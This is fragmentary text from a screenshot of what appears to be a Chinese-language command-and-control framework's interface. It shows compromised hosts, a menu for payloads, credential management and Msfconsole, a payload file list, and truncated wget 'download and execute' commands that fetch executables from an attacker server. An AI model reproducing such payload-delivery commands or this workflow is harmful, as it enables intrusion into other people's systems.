 DMZ Windows 192.168.1.114 5s 30s 5s En
Web Linux Server 192.168.1.113 55s 60s
? 192.168.1.1
? 192.168.1.121
? 255.255.255.255
实时输出 任务列表 监听载荷 回连过滤 WebDelivery 文件列表 网络拓扑 内网代理 凭证管理 自动编排 智能体 Msfconsole 平台设置
刷新
文件名 大小 修改时间
test.py 94 B 2023-12-13 16:23 查看 下载 一句话下载 删除
TestAssembly-N20.exe 5.5 KB 2023-12-13 16:23 查看 下载 一句话下载 删除
test.ps1 一句话下载 删除
www.ex 一句话下载 删除
TestAss 一句话下载 删除
操作 命令 Action
浏览器下载 https://3 :50000/api/v1/d/?en=TKe0n/6W5AQQ6Nv7Jw7VzpXX6320HDOFidZhtM12Adc... 复制
Linux下载 wget -O TestAssembly-N40.exe --no-check-certificate https://3 50000/api/v1/d/?en=TKe... 复制
Linux下载执行 wget -O TestAssembly-N40.exe --no-check-certificate https://3 50000/api/v1/d/?en=TKe... 复制
拖拽文件到此处上传